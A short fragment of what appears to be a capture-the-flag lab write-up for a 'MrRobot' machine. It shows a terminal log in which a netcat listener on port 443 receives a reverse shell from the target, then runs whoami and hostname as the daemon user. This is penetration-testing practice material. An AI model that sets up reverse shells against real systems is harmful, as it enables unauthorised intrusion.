 192.168.1.132
10.8.213.110
10.10.24.241 - MrRobot
Feb 10 | 23:39
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.213.110] from (UNKNOWN) [10.10.24.241] 34322
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:39:39 up  1:29,  0 users,  load average: 0.00, 0.01, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ hostname -I
10.10.24.241
$
Dreamcast